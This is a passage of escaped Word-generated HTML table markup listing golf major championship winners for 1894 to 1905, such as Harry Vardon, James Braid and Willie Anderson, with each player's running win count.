9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 34;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1894\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJohn Henry Taylor (1\/5)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 35;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1895\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJohn\n  Henry Taylor (2\/5)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EHorace\n  Rawlins (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 36;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1896\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EHarry Vardon (1\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJames Foulis (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 37;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1897\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EHarold\n  Hilton (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJoe Lloyd\n  (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 38;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1898\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EHarry Vardon (2\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EFred Herd (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 39;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1899\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EHarry\n  Vardon (3\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EWillie\n  Smith (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 40;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1900\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJohn Henry Taylor (3\/5)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EHarry Vardon (4\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 41;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1901\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJames\n  Braid (1\/5)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EWillie\n  Anderson (1\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 42;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1902\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ESandy Herd (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ELaurie Auchterlonie (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 43;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1903\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EHarry\n  Vardon (5\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EWillie\n  Anderson (2\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 44;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1904\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJack White (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EWillie Anderson (3\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 45;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1905\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJames\n  Braid (2\/5)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EWillie\n  Anderson (4\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 46;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: 